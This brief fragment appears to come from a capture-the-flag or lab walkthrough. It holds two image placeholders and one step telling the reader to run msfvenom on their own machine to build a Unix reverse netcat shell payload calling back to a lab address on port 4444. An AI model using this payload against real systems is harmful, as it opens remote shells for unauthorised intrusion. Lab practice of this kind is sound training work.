 - On your machine: ` msfvenom -p cmd/unix/reverse_netcat lhost=10.10.167.137 lport=4444 R`
